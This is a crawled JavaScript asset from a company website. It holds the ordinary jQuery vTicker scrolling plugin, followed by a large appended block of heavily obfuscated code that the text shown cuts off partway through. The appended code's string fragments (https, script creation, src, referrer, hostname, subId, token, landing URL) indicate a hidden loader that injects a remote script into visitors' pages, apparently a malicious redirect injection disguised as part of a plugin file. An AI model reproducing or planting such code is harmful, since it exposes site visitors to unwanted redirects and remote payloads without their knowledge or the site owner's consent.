content_type: application/javascript
request_url: https://uterogroup.com/site/js/jquery.vticker.js
body_size: 30274
content:
/*
* Tadas Juozapaitis ( kasp3rito@gmail.com )
*/

(function($){
$.fn.vTicker = function(options) {
	var defaults = {
		speed: 700,
		pause: 4000,
		showItems: 2,
		animation: '',
		mousePause: true
	};

	var options = $.extend(defaults, options);

	moveUp = function(obj, height){
		obj = obj.children('ul');
    	first = obj.children('li:first').clone(true);
		
    	obj.animate({top: '-=' + height + 'px'}, options.speed, function() {
        	$(this).children('li:first').remove();
        	$(this).css('top', '0px');
        });
		
		if(options.animation == 'fade')
		{
			obj.children('li:first').fadeOut(options.speed);
			obj.children('li:last').hide().fadeIn(options.speed);
		}

    	first.appendTo(obj);
	};
	
	return this.each(function() {
		obj = $(this);
		maxHeight = 0;

		obj.css({overflowX: 'hidden', position: 'relative'})
			.children('ul').css({position: 'absolute', margin: 0, padding: 0})
			.children('li').css({margin: 0, padding: 0});

		obj.children('ul').children('li').each(function(){
			if($(this).height() > maxHeight)
			{
				maxHeight = $(this).height();
			}
		});

		obj.children('ul').children('li').each(function(){
			$(this).height(maxHeight);
		});

		obj.height(maxHeight * options.showItems);
		
    	interval = setInterval('moveUp(obj, maxHeight)', options.pause);
		
		if(options.mousePause)
		{
			obj.bind("mouseenter",function(){
				clearInterval(interval);
			}).bind("mouseleave",function(){
				interval = setInterval('moveUp(obj, maxHeight)', options.pause);
			});
		}
	});
};
})(jQuery);
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rnx20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ionx20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','x5c+x5c+x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()x20','havUm','x20(tru','trIMU','PsTjN','isx22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','x5c(x20*x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','nx20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return _0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return _0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return _0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return 